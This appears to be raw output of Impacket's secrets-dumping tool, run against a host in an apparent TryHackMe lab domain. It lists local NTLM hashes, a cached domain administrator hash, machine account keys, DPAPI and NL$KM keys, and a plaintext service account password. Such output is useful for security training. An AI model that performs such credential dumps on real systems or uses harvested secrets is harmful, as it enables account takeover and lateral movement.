 Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x90cf5c2fdcffe9d25ff0ed9b3d14a846
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e2c7044e93cf7e4d8697582207d6785c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:58f8e0214224aebc2c5f82fb7cb47ca1:::
THMSetup:1008:aad3b435b51404eeaad3b435b51404ee:d37f688ca5172b5976b714a8b54b40f4:::
HelpDesk:1009:aad3b435b51404eeaad3b435b51404ee:f6ca2f672e731b37150f0c5fa8cfafff:::
sshd:1010:aad3b435b51404eeaad3b435b51404ee:48c62694fd5bbca286168e2199f9af49:::
[*] Dumping cached domain logon information (domain/username:hash)
CORP.THERESERVE.LOC/Administrator:$DCC2$10240#Administrator#b08785ec00370a4f7d02ef8bd9b798ca
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
CORP\SERVER1$:aes256-cts-hmac-sha1-96:7e6c976935f696923fb6b5edcd5a1d8511696684180187043d53b75c35e8bb3c
CORP\SERVER1$:aes128-cts-hmac-sha1-96:53537cbd0f80f9651140a5ee4c76d105
CORP\SERVER1$:des-cbc-md5:9d459432b58361f4
CORP\SERVER1$:plain_password_hex:7b70eaf3c2d122345910a403502b470af30ba3efcc4c302cf4e114d44ce84cfc829c63ec6fb41058465c8d03226b97af1118e004f4217157c145b11a33ff8e6c158898ca1c
b04af085e74088ef351b5b9935ffc228a8af46715157457aabe3a842c7aa2ec402737f5b07095c15af8a23bca26f612bbd7d7767298bf543bc0ed531bd557c81fc490533b915636b352d95b1838fa7c9d5767e2ad66
1a1f416062c35246bbf20768929ec2c7cd08cc470a619ef6a13b8ddb6cff6c9803c6fa342f509ef8a5c6956f0bfb8d8186d595351746fd1751d788f622092bba6d484f2f725f4645ddbbc389c0ebf447c12c9d1abaf
CORP\SERVER1$:aad3b435b51404eeaad3b435b51404ee:b34c56cdcf3be2579043c590fc5c18ce:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0xb4cfb5032a98c1b279c92264915da1fd3d8b1a0d
dpapi_userkey:0x3cddfc2ba786e51edf1c732a21ffa1f3d19aa382
[*] NL$KM
0000 8D D2 8E 67 54 58 89 B1 C9 53 B9 5B 46 A2 B3 66 ...gTX...S.[F..f
0010 D4 3B 95 80 92 7D 67 78 B7 1D F9 2D A5 55 B7 A3 .;...}gx...-.U..
0020 61 AA 4D 86 95 85 43 86 E3 12 9E C4 91 CF 9A 5B a.M...C........[
0030 D8 BB 0D AE FA D3 41 E0 D8 66 3D 19 75 A2 D1 B2 ......A..f=.u...
NL$KM:8dd28e67545889b1c953b95b46a2b366d43b9580927d6778b71df92da555b7a361aa4d8695854386e3129ec491cf9a5bd8bb0daefad341e0d8663d1975a2d1b2
[*] _SC_SYNC
svcBackups@corp.thereserve.loc:q9nzssaFtGHdqUV3Qv6G
[*] Cleaning up...
[*] Stopping service RemoteRegistry